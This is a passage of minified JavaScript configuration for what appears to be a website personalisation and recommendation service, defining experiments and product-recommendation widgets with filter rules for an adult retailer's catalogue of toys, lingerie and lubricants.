TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[185],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[185],params:t[186],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[187],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[188],params:t[189],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[183],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[190],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[191],objectType:5,status:"ACTIVE",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[196],htmlCode:"",jsCode:t[197],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[199],htmlCode:"",jsCode:t[200],name:t[198],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[190],subType:"action",placements:[]},1456816:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[201],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3067625,experiment:1995753,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105839133:{cssCode:"",htmlCode:"",jsCode:t[202],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[201],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" 